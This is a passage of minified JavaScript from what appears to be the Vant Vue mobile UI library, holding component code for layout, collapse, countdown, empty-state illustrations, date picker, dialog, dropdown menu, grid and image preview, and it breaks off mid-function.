i("path",{class:Ht("layer"),style:r,d:o.value},null)},f=()=>{const{color:r}=e;if(!He(r))return;const h=Object.keys(r).sort((g,m)=>parseFloat(g)-parseFloat(m)).map((g,m)=>i("stop",{key:m,offset:g,"stop-color":r[g]},null));return i("defs",null,[i("linearGradient",{id:a,x1:"100%",y1:"0%",x2:"0%",y2:"0%"},[h])])},s=()=>{if(n.default)return n.default();if(e.text)return i("div",{class:Ht("text")},[e.text])};return()=>i("div",{class:Ht(),style:Qe(e.size)},[i("svg",{viewBox:`0 0 ${l.value} ${l.value}`,style:c.value},[f(),d(),u()]),s()])}});const od=X(Pu),[Po,Iu]=Y("row"),Io=Symbol(Po),Ou={tag:K("div"),wrap:p,align:String,gutter:{type:[String,Number,Array],default:0},justify:String};var Fu=H({name:Po,props:Ou,setup(e,{slots:t}){const{children:n,linkChildren:a}=Fe(Io),l=P(()=>{const u=[[]];let d=0;return n.forEach((f,s)=>{d+=Number(f.span),d>24?(u.push([s]),d-=24):u[u.length-1].push(s)}),u}),o=P(()=>{let u=0;Array.isArray(e.gutter)?u=Number(e.gutter[0])||0:u=Number(e.gutter);const d=[];return u&&l.value.forEach(f=>{const s=u*(f.length-1)/f.length;f.forEach((r,h)=>{if(h===0)d.push({right:s});else{const g=u-d[r-1].right,m=s-g;d.push({left:g,right:m})}})}),d}),c=P(()=>{const{gutter:u}=e,d=[];if(Array.isArray(u)&&u.length>1){const f=Number(u[1])||0;if(f<=0)return d;l.value.forEach((s,r)=>{r!==l.value.length-1&&s.forEach(()=>{d.push({bottom:f})})})}return d});return a({spaces:o,verticalSpaces:c}),()=>{const{tag:u,wrap:d,align:f,justify:s}=e;return i(u,{class:Iu({[`align-${f}`]:f,[`justify-${s}`]:s,nowrap:!d})},{default:()=>{var r;return[(r=t.default)==null?void 0:r.call(t)]}})}}});const[_u,Ru]=Y("col"),pu={tag:K("div"),span:ne(0),offset:z};var Lu=H({name:_u,props:pu,setup(e,{slots:t}){const{parent:n,index:a}=Te(Io),l=P(()=>{if(!n)return;const{spaces:o,verticalSpaces:c}=n;let u={};if(o&&o.value&&o.value[a.value]){const{left:f,right:s}=o.value[a.value];u={paddingLeft:f?`${f}px`:null,paddingRight:s?`${s}px`:null}}const{bottom:d}=c.value[a.value]||{};return ee(u,{marginBottom:d?`${d}px`:null})});return()=>{const{tag:o,span:c,offset:u}=e;return i(o,{style:l.value,class:Ru({[c]:c,[`offset-${u}`]:u})},{default:()=>{var d;return[(d=t.default)==null?void 0:d.call(t)]}})}}});const ld=X(Lu),[Oo,Mu]=Y("collapse"),Fo=Symbol(Oo),zu={border:p,accordion:Boolean,modelValue:{type:[String,Number,Array],default:""}};var Vu=H({name:Oo,props:zu,emits:["change","update:modelValue"],setup(e,{emit:t,slots:n}){const{linkChildren:a,children:l}=Fe(Fo),o=f=>{t("change",f),t("update:modelValue",f)},c=(f,s)=>{const{accordion:r,modelValue:h}=e;o(r?f===h?"":f:s?h.concat(f):h.filter(g=>g!==f))},u=(f={})=>{if(e.accordion)return;typeof f=="boolean"&&(f={expanded:f});const{expanded:s,skipDisabled:r}=f,g=l.filter(m=>m.disabled&&r?m.expanded.value:s!=null?s:!m.expanded.value).map(m=>m.itemName.value);o(g)},d=f=>{const{accordion:s,modelValue:r}=e;return s?r===f:r.includes(f)};return ue({toggleAll:u}),a({toggle:c,isExpanded:d}),()=>{var f;return i("div",{class:[Mu(),{[Vn]:e.border}]},[(f=n.default)==null?void 0:f.call(n)])}}});const id=X(Vu),[Nu,Yt]=Y("collapse-item"),Hu=["icon","title","value","label","right-icon"],Yu=ee({},fn,{name:z,isLink:p,disabled:Boolean,readonly:Boolean,lazyRender:p});var ju=H({name:Nu,props:Yu,setup(e,{slots:t}){const n=O(),a=O(),{parent:l,index:o}=Te(Fo);if(!l)return;const c=P(()=>{var w;return(w=e.name)!=null?w:o.value}),u=P(()=>l.isExpanded(c.value)),d=O(u.value),f=Yn(()=>d.value||!e.lazyRender),s=()=>{u.value?n.value&&(n.value.style.height=""):d.value=!1};G(u,(w,v)=>{if(v===null)return;w&&(d.value=!0),(w?oe:Be)(()=>{if(!a.value||!n.value)return;const{offsetHeight:E}=a.value;if(E){const A=`${E}px`;n.value.style.height=w?"0":A,rt(()=>{n.value&&(n.value.style.height=w?A:"0")})}else s()})});const r=(w=!u.value)=>{l.toggle(c.value,w)},h=()=>{!e.disabled&&!e.readonly&&r()},g=()=>{const{border:w,disabled:v,readonly:b}=e,E=ce(e,Object.keys(fn));return b&&(E.isLink=!1),(v||b)&&(E.clickable=!1),i(Wn,le({role:"button",class:Yt("title",{disabled:v,expanded:u.value,borderless:!w}),"aria-expanded":String(u.value),onClick:h},E),ce(t,Hu))},m=f(()=>{var w;return Ne(i("div",{ref:n,class:Yt("wrapper"),onTransitionend:s},[i("div",{ref:a,class:Yt("content")},[(w=t.default)==null?void 0:w.call(t)])]),[[Ze,d.value]])});return ue({toggle:r,expanded:u,itemName:c}),()=>i("div",{class:[Yt({border:o.value&&e.border})]},[g(),m()])}});const rd=X(ju),ud=X(Gl);function Wu(e,t){const{days:n}=t;let{hours:a,minutes:l,seconds:o,milliseconds:c}=t;if(e.includes("DD")?e=e.replace("DD",Ge(n)):a+=n*24,e.includes("HH")?e=e.replace("HH",Ge(a)):l+=a*60,e.includes("mm")?e=e.replace("mm",Ge(l)):o+=l*60,e.includes("ss")?e=e.replace("ss",Ge(o)):c+=o*1e3,e.includes("S")){const u=Ge(c,3);e.includes("SSS")?e=e.replace("SSS",u):e.includes("SS")?e=e.replace("SS",u.slice(0,2)):e=e.replace("S",u.charAt(0))}return e}const[Uu,Ku]=Y("count-down"),Gu={time:ne(0),format:K("HH:mm:ss"),autoStart:p,millisecond:Boolean};var Xu=H({name:Uu,props:Gu,emits:["change","finish"],setup(e,{emit:t,slots:n}){const{start:a,pause:l,reset:o,current:c}=rl({time:+e.time,millisecond:e.millisecond,onChange:f=>t("change",f),onFinish:()=>t("finish")}),u=P(()=>Wu(e.format,c.value)),d=()=>{o(+e.time),e.autoStart&&a()};return G(()=>e.time,d,{immediate:!0}),ue({start:a,pause:l,reset:d}),()=>i("div",{role:"timer",class:Ku()},[n.default?n.default(c.value):u.value])}});const sd=X(Xu),[Zu,jt]=Y("empty"),qu={image:K("default"),imageSize:[Number,String,Array],description:String};var Ju=H({name:Zu,props:qu,setup(e,{slots:t}){const n=()=>{const b=t.description?t.description():e.description;if(b)return i("p",{class:jt("description")},[b])},a=()=>{if(t.default)return i("div",{class:jt("bottom")},[t.default()])},l=bt(),o=b=>`${l}-${b}`,c=b=>`url(#${o(b)})`,u=(b,E,A)=>i("stop",{"stop-color":b,offset:`${E}%`,"stop-opacity":A},null),d=(b,E)=>[u(b,0),u(E,100)],f=b=>[i("defs",null,[i("radialGradient",{id:o(b),cx:"50%",cy:"54%",fx:"50%",fy:"54%",r:"297%",gradientTransform:"matrix(-.16 0 0 -.33 .58 .72)","data-allow-mismatch":"attribute"},[u("#EBEDF0",0),u("#F2F3F5",100,.3)])]),i("ellipse",{fill:c(b),opacity:".8",cx:"80",cy:"140",rx:"46",ry:"8","data-allow-mismatch":"attribute"},null)],s=()=>[i("defs",null,[i("linearGradient",{id:o("a"),x1:"64%",y1:"100%",x2:"64%","data-allow-mismatch":"attribute"},[u("#FFF",0,.5),u("#F2F3F5",100)])]),i("g",{opacity:".8","data-allow-mismatch":"children"},[i("path",{d:"M36 131V53H16v20H2v58h34z",fill:c("a")},null),i("path",{d:"M123 15h22v14h9v77h-31V15z",fill:c("a")},null)])],r=()=>[i("defs",null,[i("linearGradient",{id:o("b"),x1:"64%",y1:"97%",x2:"64%",y2:"0%","data-allow-mismatch":"attribute"},[u("#F2F3F5",0,.3),u("#F2F3F5",100)])]),i("g",{opacity:".8","data-allow-mismatch":"children"},[i("path",{d:"M87 6c3 0 7 3 8 6a8 8 0 1 1-1 16H80a7 7 0 0 1-8-6c0-4 3-7 6-7 0-5 4-9 9-9Z",fill:c("b")},null),i("path",{d:"M19 23c2 0 3 1 4 3 2 0 4 2 4 4a4 4 0 0 1-4 3v1h-7v-1l-1 1c-2 0-3-2-3-4 0-1 1-3 3-3 0-2 2-4 4-4Z",fill:c("b")},null)])],h=()=>i("svg",{viewBox:"0 0 160 160"},[i("defs",{"data-allow-mismatch":"children"},[i("linearGradient",{id:o(1),x1:"64%",y1:"100%",x2:"64%"},[u("#FFF",0,.5),u("#F2F3F5",100)]),i("linearGradient",{id:o(2),x1:"50%",x2:"50%",y2:"84%"},[u("#EBEDF0",0),u("#DCDEE0",100,0)]),i("linearGradient",{id:o(3),x1:"100%",x2:"100%",y2:"100%"},[d("#EAEDF0","#DCDEE0")]),i("radialGradient",{id:o(4),cx:"50%",cy:"0%",fx:"50%",fy:"0%",r:"100%",gradientTransform:"matrix(0 1 -.54 0 .5 -.5)"},[u("#EBEDF0",0),u("#FFF",100,0)])]),i("g",{fill:"none"},[s(),i("path",{fill:c(4),d:"M0 139h160v21H0z","data-allow-mismatch":"attribute"},null),i("path",{d:"M80 54a7 7 0 0 1 3 13v27l-2 2h-2a2 2 0 0 1-2-2V67a7 7 0 0 1 3-13z",fill:c(2),"data-allow-mismatch":"attribute"},null),i("g",{opacity:".6","stroke-linecap":"round","stroke-width":"7","data-allow-mismatch":"children"},[i("path",{d:"M64 47a19 19 0 0 0-5 13c0 5 2 10 5 13",stroke:c(3)},null),i("path",{d:"M53 36a34 34 0 0 0 0 48",stroke:c(3)},null),i("path",{d:"M95 73a19 19 0 0 0 6-13c0-5-2-9-6-13",stroke:c(3)},null),i("path",{d:"M106 84a34 34 0 0 0 0-48",stroke:c(3)},null)]),i("g",{transform:"translate(31 105)"},[i("rect",{fill:"#EBEDF0",width:"98",height:"34",rx:"2"},null),i("rect",{fill:"#FFF",x:"9",y:"8",width:"80",height:"18",rx:"1.1"},null),i("rect",{fill:"#EBEDF0",x:"15",y:"12",width:"18",height:"6",rx:"1.1"},null)])])]),g=()=>i("svg",{viewBox:"0 0 160 160"},[i("defs",{"data-allow-mismatch":"children"},[i("linearGradient",{x1:"50%",x2:"50%",y2:"100%",id:o(5)},[d("#F2F3F5","#DCDEE0")]),i("linearGradient",{x1:"95%",y1:"48%",x2:"5.5%",y2:"51%",id:o(6)},[d("#EAEDF1","#DCDEE0")]),i("linearGradient",{y1:"45%",x2:"100%",y2:"54%",id:o(7)},[d("#EAEDF1","#DCDEE0")])]),s(),r(),i("g",{transform:"translate(36 50)",fill:"none"},[i("g",{transform:"translate(8)"},[i("rect",{fill:"#EBEDF0",opacity:".6",x:"38",y:"13",width:"36",height:"53",rx:"2"},null),i("rect",{fill:c(5),width:"64",height:"66",rx:"2","data-allow-mismatch":"attribute"},null),i("rect",{fill:"#FFF",x:"6",y:"6",width:"52",height:"55",rx:"1"},null),i("g",{transform:"translate(15 17)",fill:c(6),"data-allow-mismatch":"attribute"},[i("rect",{width:"34",height:"6",rx:"1"},null),i("path",{d:"M0 14h34v6H0z"},null),i("rect",{y:"28",width:"34",height:"6",rx:"1"},null)])]),i("rect",{fill:c(7),y:"61",width:"88",height:"28",rx:"1","data-allow-mismatch":"attribute"},null),i("rect",{fill:"#F7F8FA",x:"29",y:"72",width:"30",height:"6",rx:"1"},null)])]),m=()=>i("svg",{viewBox:"0 0 160 160"},[i("defs",null,[i("linearGradient",{x1:"50%",x2:"50%",y2:"100%",id:o(8),"data-allow-mismatch":"attribute"},[d("#EAEDF1","#DCDEE0")])]),s(),r(),f("c"),i("path",{d:"m59 60 21 21 21-21h3l9 9v3L92 93l21 21v3l-9 9h-3l-21-21-21 21h-3l-9-9v-3l21-21-21-21v-3l9-9h3Z",fill:c(8),"data-allow-mismatch":"attribute"},null)]),w=()=>i("svg",{viewBox:"0 0 160 160"},[i("defs",{"data-allow-mismatch":"children"},[i("linearGradient",{x1:"50%",y1:"100%",x2:"50%",id:o(9)},[d("#EEE","#D8D8D8")]),i("linearGradient",{x1:"100%",y1:"50%",y2:"50%",id:o(10)},[d("#F2F3F5","#DCDEE0")]),i("linearGradient",{x1:"50%",x2:"50%",y2:"100%",id:o(11)},[d("#F2F3F5","#DCDEE0")]),i("linearGradient",{x1:"50%",x2:"50%",y2:"100%",id:o(12)},[d("#FFF","#F7F8FA")])]),s(),r(),f("d"),i("g",{transform:"rotate(-45 113 -4)",fill:"none","data-allow-mismatch":"children"},[i("rect",{fill:c(9),x:"24",y:"52.8",width:"5.8",height:"19",rx:"1"},null),i("rect",{fill:c(10),x:"22.1",y:"67.3",width:"9.9",height:"28",rx:"1"},null),i("circle",{stroke:c(11),"stroke-width":"8",cx:"27",cy:"27",r:"27"},null),i("circle",{fill:c(12),cx:"27",cy:"27",r:"16"},null),i("path",{d:"M37 7c-8 0-15 5-16 12",stroke:c(11),"stroke-width":"3",opacity:".5","stroke-linecap":"round",transform:"rotate(45 29 13)"},null)])]),v=()=>{var b;if(t.image)return t.image();const E={error:m,search:w,network:h,default:g};return((b=E[e.image])==null?void 0:b.call(E))||i("img",{src:e.image},null)};return()=>i("div",{class:jt()},[i("div",{class:jt("image"),style:Qe(e.imageSize)},[v()]),n(),a()])}});const cd=X(Ju),Fa=new Date().getFullYear(),[Qu]=Y("date-picker"),es=ee({},ru,{columnsType:{type:Array,default:()=>["year","month","day"]},minDate:{type:Date,default:()=>new Date(Fa-10,0,1),validator:$t},maxDate:{type:Date,default:()=>new Date(Fa+10,11,31),validator:$t}});var ts=H({name:Qu,props:es,emits:["confirm","cancel","change","update:modelValue"],setup(e,{emit:t,slots:n}){const a=O(e.modelValue),l=O(!1),o=O(),c=P(()=>l.value?e.modelValue:a.value),u=y=>y===e.minDate.getFullYear(),d=y=>y===e.maxDate.getFullYear(),f=y=>y===e.minDate.getMonth()+1,s=y=>y===e.maxDate.getMonth()+1,r=y=>{const{minDate:I,columnsType:U}=e,F=U.indexOf(y),V=c.value[F];if(V)return+V;switch(y){case"year":return I.getFullYear();case"month":return I.getMonth()+1;case"day":return I.getDate()}},h=()=>{const y=e.minDate.getFullYear(),I=e.maxDate.getFullYear();return yn(y,I,"year",e.formatter,e.filter,c.value)},g=()=>{const y=r("year"),I=u(y)?e.minDate.getMonth()+1:1,U=d(y)?e.maxDate.getMonth()+1:12;return yn(I,U,"month",e.formatter,e.filter,c.value)},m=()=>{const y=r("year"),I=r("month"),U=u(y)&&f(I)?e.minDate.getDate():1,F=d(y)&&s(I)?e.maxDate.getDate():$o(y,I);return yn(U,F,"day",e.formatter,e.filter,c.value)},w=()=>{var y;return(y=o.value)==null?void 0:y.confirm()},v=()=>a.value,b=P(()=>e.columnsType.map(y=>{switch(y){case"year":return h();case"month":return g();case"day":return m();default:return[]}}));G(a,y=>{Ve(y,e.modelValue)||t("update:modelValue",y)}),G(()=>e.modelValue,(y,I)=>{l.value=Ve(I,a.value),y=cu(y,b.value),Ve(y,a.value)||(a.value=y),l.value=!1},{immediate:!0});const E=(...y)=>t("change",...y),A=(...y)=>t("cancel",...y),S=(...y)=>t("confirm",...y);return ue({confirm:w,getSelectedDate:v}),()=>i(cr,le({ref:o,modelValue:a.value,"onUpdate:modelValue":y=>a.value=y,columns:b.value,onChange:E,onCancel:A,onConfirm:S},ce(e,uu)),n)}});const dd=X(ts),[ns,Ie,Wt]=Y("dialog"),as=ee({},cn,{title:String,theme:String,width:z,message:[String,Function],callback:Function,allowHtml:Boolean,className:Ee,transition:K("van-dialog-bounce"),messageAlign:String,closeOnPopstate:p,showCancelButton:Boolean,cancelButtonText:String,cancelButtonColor:String,cancelButtonDisabled:Boolean,confirmButtonText:String,confirmButtonColor:String,confirmButtonDisabled:Boolean,showConfirmButton:p,closeOnClickOverlay:Boolean,keyboardEnabled:p,destroyOnClose:Boolean}),os=[...oo,"transition","closeOnPopstate","destroyOnClose"];var _o=H({name:ns,props:as,emits:["confirm","cancel","keydown","update:show"],setup(e,{emit:t,slots:n}){const a=O(),l=Ce({confirm:!1,cancel:!1}),o=b=>t("update:show",b),c=b=>{var E;o(!1),(E=e.callback)==null||E.call(e,b)},u=b=>()=>{e.show&&(t(b),e.beforeClose?(l[b]=!0,Ot(e.beforeClose,{args:[b],done(){c(b),l[b]=!1},canceled(){l[b]=!1}})):c(b))},d=u("cancel"),f=u("confirm"),s=Jo(b=>{var E,A;if(!e.keyboardEnabled||b.target!==((A=(E=a.value)==null?void 0:E.popupRef)==null?void 0:A.value))return;({Enter:e.showConfirmButton?f:kt,Escape:e.showCancelButton?d:kt})[b.key](),t("keydown",b)},["enter","esc"]),r=()=>{const b=n.title?n.title():e.title;if(b)return i("div",{class:Ie("header",{isolated:!e.message&&!n.default})},[b])},h=b=>{const{message:E,allowHtml:A,messageAlign:S}=e,y=Ie("message",{"has-title":b,[S]:S}),I=st(E)?E():E;return A&&typeof I=="string"?i("div",{class:y,innerHTML:I},null):i("div",{class:y},[I])},g=()=>{if(n.default)return i("div",{class:Ie("content")},[n.default()]);const{title:b,message:E,allowHtml:A}=e;if(E){const S=!!(b||n.title);return i("div",{key:A?1:0,class:Ie("content",{isolated:!S})},[h(S)])}},m=()=>i("div",{class:[Ga,Ie("footer")]},[e.showCancelButton&&i(en,{size:"large",text:e.cancelButtonText||Wt("cancel"),class:Ie("cancel"),style:{color:e.cancelButtonColor},loading:l.cancel,disabled:e.cancelButtonDisabled,onClick:d},null),e.showConfirmButton&&i(en,{size:"large",text:e.confirmButtonText||Wt("confirm"),class:[Ie("confirm"),{[Ol]:e.showCancelButton}],style:{color:e.confirmButtonColor},loading:l.confirm,disabled:e.confirmButtonDisabled,onClick:f},null)]),w=()=>i(Ml,{class:Ie("footer")},{default:()=>[e.showCancelButton&&i(fa,{type:"warning",text:e.cancelButtonText||Wt("cancel"),class:Ie("cancel"),color:e.cancelButtonColor,loading:l.cancel,disabled:e.cancelButtonDisabled,onClick:d},null),e.showConfirmButton&&i(fa,{type:"danger",text:e.confirmButtonText||Wt("confirm"),class:Ie("confirm"),color:e.confirmButtonColor,loading:l.confirm,disabled:e.confirmButtonDisabled,onClick:f},null)]}),v=()=>n.footer?n.footer():e.theme==="round-button"?w():m();return()=>{const{width:b,title:E,theme:A,message:S,className:y}=e;return i(Et,le({ref:a,role:"dialog",class:[Ie([A]),y],style:{width:ae(b)},tabindex:0,"aria-labelledby":E||S,onKeydown:s,"onUpdate:show":o},ce(e,os)),{default:()=>[r(),g(),v()]})}}});let Fn;const ls={title:"",width:"",theme:null,message:"",overlay:!0,callback:null,teleport:"body",className:"",allowHtml:!1,lockScroll:!0,transition:void 0,beforeClose:null,overlayClass:"",overlayStyle:void 0,messageAlign:"",cancelButtonText:"",cancelButtonColor:null,cancelButtonDisabled:!1,confirmButtonText:"",confirmButtonColor:null,confirmButtonDisabled:!1,showConfirmButton:!0,showCancelButton:!1,closeOnPopstate:!0,closeOnClickOverlay:!1,destroyOnClose:!1};let is=ee({},ls);function rs(){({instance:Fn}=Gn({setup(){const{state:t,toggle:n}=Kn();return()=>i(_o,le(t,{"onUpdate:show":n}),null)}}))}function us(e){return ze?new Promise((t,n)=>{Fn||rs(),Fn.open(ee({},is,e,{callback:a=>{(a==="confirm"?t:n)(a)}}))}):Promise.resolve(void 0)}const fd=e=>us(ee({showCancelButton:!0},e)),hd=X(_o),[Ro,Ut]=Y("dropdown-menu"),ss={overlay:p,zIndex:z,duration:ne(.2),direction:K("down"),activeColor:String,autoLocate:Boolean,closeOnClickOutside:p,closeOnClickOverlay:p,swipeThreshold:z},po=Symbol(Ro);var cs=H({name:Ro,props:ss,setup(e,{slots:t}){const n=bt(),a=O(),l=O(),o=O(0),{children:c,linkChildren:u}=Fe(po),d=It(a),f=P(()=>c.some(E=>E.state.showWrapper)),s=P(()=>e.swipeThreshold&&c.length>+e.swipeThreshold),r=P(()=>{if(f.value&&se(e.zIndex))return{zIndex:+e.zIndex+1}}),h=()=>{c.forEach(E=>{E.toggle(!1)})},g=()=>{e.closeOnClickOutside&&h()},m=()=>{if(l.value){const E=he(l);e.direction==="down"?o.value=E.bottom:o.value=vt.value-E.top}},w=()=>{f.value&&m()},v=E=>{c.forEach((A,S)=>{S===E?A.toggle():A.state.showPopup&&A.toggle(!1,{immediate:!0})})},b=(E,A)=>{const{showPopup:S}=E.state,{disabled:y,titleClass:I}=E;return i("div",{id:`${n}-${A}`,role:"button",tabindex:y?void 0:0,"data-allow-mismatch":"attribute",class:[Ut("item",{disabled:y,grow:s.value}),{[Ye]:!y}],onClick:()=>{y||v(A)}},[i("span",{class:[Ut("title",{down:S===(e.direction==="down"),active:S}),I],style:{color:S?e.activeColor:""}},[i("div",{class:"van-ellipsis"},[E.renderTitle()])])])};return ue({close:h,opened:f}),u({id:n,props:e,offset:o,opened:f,updateOffset:m}),ul(a,g),we("scroll",w,{target:d,passive:!0}),()=>{var E;return i("div",{ref:a,class:Ut()},[i("div",{ref:l,style:r.value,class:Ut("bar",{opened:f.value,scrollable:s.value})},[c.map(b)]),(E=t.default)==null?void 0:E.call(t)])}}});const[ds,Kt]=Y("dropdown-item"),fs={title:String,options:Le(),disabled:Boolean,teleport:[String,Object],lazyRender:p,modelValue:Ee,titleClass:Ee};var hs=H({name:ds,inheritAttrs:!1,props:fs,emits:["open","opened","close","closed","change","update:modelValue"],setup(e,{emit:t,slots:n,attrs:a}){const l=Ce({showPopup:!1,transition:!0,showWrapper:!1}),o=O(),{parent:c,index:u}=Te(po);if(!c)return;const d=E=>()=>t(E),f=d("open"),s=d("close"),r=d("opened"),h=()=>{l.showWrapper=!1,t("closed")},g=E=>{e.teleport&&E.stopPropagation()},m=(E=!l.showPopup,A={})=>{E!==l.showPopup&&(l.showPopup=E,l.transition=!A.immediate,E&&(c.updateOffset(),l.showWrapper=!0))},w=()=>{if(n.title)return n.title();if(e.title)return e.title;const E=e.options.find(A=>A.value===e.modelValue);return E?E.text:""},v=E=>{const{activeColor:A}=c.props,{disabled:S}=E,y=E.value===e.modelValue,I=()=>{S||(l.showPopup=!1,E.value!==e.modelValue&&(t("update:modelValue",E.value),t("change",E.value)))},U=()=>{if(y)return i(ve,{class:Kt("icon"),color:S?void 0:A,name:"success"},null)};return i(Wn,{role:"menuitem",key:String(E.value),icon:E.icon,title:E.text,class:Kt("option",{active:y,disabled:S}),style:{color:y?A:""},tabindex:y?0:-1,clickable:!S,onClick:I},{value:U})},b=()=>{const{offset:E}=c,{autoLocate:A,zIndex:S,overlay:y,duration:I,direction:U,closeOnClickOverlay:F}=c.props,V=un(S);let D=E.value;if(A&&o.value){const C=gl(o.value);C&&(D-=he(C).top)}return U==="down"?V.top=`${D}px`:V.bottom=`${D}px`,Ne(i("div",le({ref:o,style:V,class:Kt([U]),onClick:g},a),[i(Et,{show:l.showPopup,"onUpdate:show":C=>l.showPopup=C,role:"menu",class:Kt("content"),overlay:y,overlayProps:{duration:l.transition&&!c.opened.value?I:0},position:U==="down"?"top":"bottom",duration:l.transition?I:0,lazyRender:e.lazyRender,overlayStyle:{position:"absolute"},"aria-labelledby":`${c.id}-${u.value}`,"data-allow-mismatch":"attribute",closeOnClickOverlay:F,onOpen:f,onClose:s,onOpened:r,onClosed:h},{default:()=>{var C;return[e.options.map(v),(C=n.default)==null?void 0:C.call(n)]}})]),[[Ze,l.showWrapper]])};return ue({state:l,toggle:m,renderTitle:w}),()=>e.teleport?i(nn,{to:e.teleport},{default:()=>[b()]}):b()}});const vd=X(hs),md=X(cs),[Lo,vs]=Y("grid"),ms={square:Boolean,center:p,border:p,gutter:z,reverse:Boolean,iconSize:z,direction:String,clickable:Boolean,columnNum:ne(4)},Mo=Symbol(Lo);var gs=H({name:Lo,props:ms,setup(e,{slots:t}){const{linkChildren:n}=Fe(Mo);return n({props:e}),()=>{var a;return i("div",{style:{paddingLeft:ae(e.gutter)},class:[vs(),{[Ga]:e.border&&!e.gutter}]},[(a=t.default)==null?void 0:a.call(t)])}}});const gd=X(gs),[Es,Gt]=Y("grid-item"),bs=ee({},Ft,{dot:Boolean,text:String,icon:String,badge:z,iconColor:String,iconPrefix:String,badgeProps:Object});var ys=H({name:Es,props:bs,setup(e,{slots:t}){const{parent:n,index:a}=Te(Mo),l=sn();if(!n)return;const o=P(()=>{const{square:s,gutter:r,columnNum:h}=n.props,g=`${100/+h}%`,m={flexBasis:g};if(s)m.paddingTop=g;else if(r){const w=ae(r);m.paddingRight=w,a.value>=+h&&(m.marginTop=w)}return m}),c=P(()=>{const{square:s,gutter:r}=n.props;if(s&&r){const h=ae(r);return{right:h,bottom:h,height:"auto"}}}),u=()=>{if(t.icon)return i(Hn,le({dot:e.dot,content:e.badge},e.badgeProps),{default:t.icon});if(e.icon)return i(ve,{dot:e.dot,name:e.icon,size:n.props.iconSize,badge:e.badge,class:Gt("icon"),color:e.iconColor,badgeProps:e.badgeProps,classPrefix:e.iconPrefix},null)},d=()=>{if(t.text)return t.text();if(e.text)return i("span",{class:Gt("text")},[e.text])},f=()=>t.default?t.default():[u(),d()];return()=>{const{center:s,border:r,square:h,gutter:g,reverse:m,direction:w,clickable:v}=n.props,b=[Gt("content",[w,{center:s,square:h,reverse:m,clickable:v,surround:r&&g}]),{[mt]:r}];return i("div",{class:[Gt({square:h})],style:o.value},[i("div",{role:v?"button":void 0,class:b,style:c.value,tabindex:v?0:void 0,onClick:l},[f()])])}}});const Ed=X(ys),_a=e=>Math.sqrt((e[0].clientX-e[1].clientX)**2+(e[0].clientY-e[1].clientY)**2),Cs=e=>({x:(e[0].clientX+e[1].clientX)/2,y:(e[0].clientY+e[1].clientY)/2}),Cn=Y("image-preview")[1],Ra=2.6,ws={src:String,show:Boolean,active:Number,minZoom:ye(z),maxZoom:ye(z),rootWidth:ye(Number),rootHeight:ye(Number),disableZoom:Boolean,doubleScale:Boolean,closeOnClickImage:Boolean,closeOnClickOverlay:Boolean,vertical:Boolean};var xs=H({props:ws,emits:["scale","close","longPress"],setup(e,{emit:t,slots:n}){const a=Ce({scale:1,moveX:0,moveY:0,moving:!1,zooming:!1,initializing:!1,imageRatio:0}),l=gt(),o=O(),c=O(),u=O(!1),d=O(!1);let f=0;const s=P(()=>{const{scale:_,moveX:q,moveY:te,moving:ie,zooming:de,initializing:N}=a,k={transitionDuration:de||ie||N?"0s":".3s"};return(_!==1||d.value)&&(k.transform=`matrix(${_}, 0, 0, ${_}, ${q}, ${te})`),k}),r=P(()=>{if(a.imageRatio){const{rootWidth:_,rootHeight:q}=e,te=u.value?q/a.imageRatio:_;return Math.max(0,(a.scale*te-_)/2)}return 0}),h=P(()=>{if(a.imageRatio){const{rootWidth:_,rootHeight:q}=e,te=u.value?q:_*a.imageRatio;return Math.max(0,(a.scale*te-q)/2)}return 0}),g=(_,q)=>{var te;if(_=ge(_,+e.minZoom,+e.maxZoom+1),_!==a.scale){const ie=_/a.scale;if(a.scale=_,q){const de=he((te=o.value)==null?void 0:te.$el),N={x:de.width*.5,y:de.height*.5},k=a.moveX-(q.x-de.left-N.x)*(ie-1),R=a.moveY-(q.y-de.top-N.y)*(ie-1);a.moveX=ge(k,-r.value,r.value),a.moveY=ge(R,-h.value,h.value)}else a.moveX=0,a.moveY=d.value?f:0;t("scale",{scale:_,index:e.active})}},m=()=>{g(1)},w=()=>{const _=a.scale>1?1:2;g(_,_===2||d.value?{x:l.startX.value,y:l.startY.value}:void 0)};let v,b,E,A,S,y,I,U,F=!1;const V=_=>{const{touches:q}=_;if(v=q.length,v===2&&e.disableZoom)return;const{offsetX:te}=l;l.start(_),b=a.moveX,E=a.moveY,U=Date.now(),F=!1,a.moving=v===1&&(a.scale!==1||d.value),a.zooming=v===2&&!te.value,a.zooming&&(A=a.scale,S=_a(q))},D=_=>{const{touches:q}=_;if(l.move(_),a.moving){const{deltaX:te,deltaY:ie}=l,de=te.value+b,N=ie.value+E;if((e.vertical?l.isVertical()&&Math.abs(N)>h.value:l.isHorizontal()&&Math.abs(de)>r.value)&&!F){a.moving=!1;return}F=!0,be(_,!0),a.moveX=ge(de,-r.value,r.value),a.moveY=ge(N,-h.value,h.value)}if(a.zooming&&(be(_,!0),q.length===2)){const te=_a(q),ie=A*te/S;y=Cs(q),g(ie,y)}},C=_=>{var q;const te=(q=c.value)==null?void 0:q.$el;if(!te)return;const ie=te.firstElementChild,de=_.target===te,N=ie==null?void 0:ie.contains(_.target);!e.closeOnClickImage&&N||!e.closeOnClickOverlay&&de||t("close")},B=_=>{if(v>1)return;const q=Date.now()-U,te=250;l.isTap.value&&(q<te?e.doubleScale?I?(clearTimeout(I),I=null,w()):I=setTimeout(()=>{C(_),I=null},te):C(_):q>_l&&t("longPress"))},$=_=>{let q=!1;if((a.moving||a.zooming)&&(q=!0,a.moving&&b===a.moveX&&E===a.moveY&&(q=!1),!_.touches.length)){a.zooming&&(a.moveX=ge(a.moveX,-r.value,r.value),a.moveY=ge(a.moveY,-h.value,h.value),a.zooming=!1),a.moving=!1,b=0,E=0,A=1,a.scale<1&&m();const te=+e.maxZoom;a.scale>te&&g(te,y)}be(_,q),B(_),l.reset()},L=()=>{const{rootWidth:_,rootHeight:q}=e,te=q/_,{imageRatio:ie}=a;u.value=a.imageRatio>te&&ie<Ra,d.value=a.imageRatio>te&&ie>=Ra,d.value&&(f=(ie*_-q)/2,a.moveY=f,a.initializing=!0,Be(()=>{a.initializing=!1})),m()},J=_=>{const{naturalWidth:q,naturalHeight:te}=_.target;a.imageRatio=te/q,L()};return G(()=>e.active,m),G(()=>e.show,_=>{_||m()}),G(()=>[e.rootWidth,e.rootHeight],L),we("touchmove",D,{target:P(()=>{var _;return(_=c.value)==null?void 0:_.$el})}),ue({resetScale:m}),()=>{const _={loading:()=>i(We,{type:"spinner"},null)};return 